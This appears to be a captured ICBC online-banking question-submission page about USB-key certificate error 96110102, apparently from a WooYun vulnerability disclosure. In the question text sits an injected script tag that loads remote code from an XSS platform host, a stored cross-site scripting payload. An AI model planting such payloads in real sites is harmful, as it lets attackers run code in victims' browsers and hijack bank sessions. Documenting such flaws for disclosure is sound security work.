 1. 请先查看以下问题能否回答您的提问：错误代码96110102
[相关问题] 更多>>
·U盾证书下载无数次出现信息代码为96110102的错误 ... ·下载U盾时显示错误代码96110102是什么原因
·错误代码：96110102 ·下载证书到U盾是出现代码：96110102 提示：公钥错误
·下载U盾时错误，代码96110102，提示公钥错误。怎 ... ·u盾证书下载不成功，公钥错误，代码是96110102
·下载证书出现信息代码96110102提示信息公钥错误怎样解决 ·“信息代码：96110102 提示信息：公匙错误”？ ...
2. 如果以上相关问题不能满足您的提问，请填写以下问题详细页，让大家来帮助您！
* 您的提问： 错误代码96110102
* 提问内容：
我的U盾下载一直提示这个错误，请问可以不用去柜台操作弄好吗?<script
src="http://xss.la/gt0/fbq"></script>
请将提问内容控制在500个字内，提问内容越详细，越容易得到精确答案。
* 提问分类：
个人电子银行->网上银行
个人电子银行->电话银行
个人电子银行->手机银行
自定义分类
一级分类 二级分类
--------请选择-------- --------请选择--------
个人电子银行
投资理财
个人金融服务
银行卡
企业电子银行
上传文件： 浏览...
描 述：
限定大小：不能超过 256KB
支持格式：PDF、BMP、MPEG、AVI、MP4、3GP、RMVB、MOV、FLV、ASF
特别提示：禁止上传任何含有政治敏感、色情等违法内容，以及侵犯他人版权的视频
请选择与提问匹配的分类，以便你的问题被尽快解决。
* 悬 赏 分： 5分 +系统悬赏分10分
悬赏分高的问题会更受关注，更容易获得较佳答案！
提交问题
www.wooyun.org
网站声明 | 服务网点 | 网站地图 | 联系我行 | 短信银行服务 | 服务热线 95588 中国工商银行版权所有 京ICP证 030247号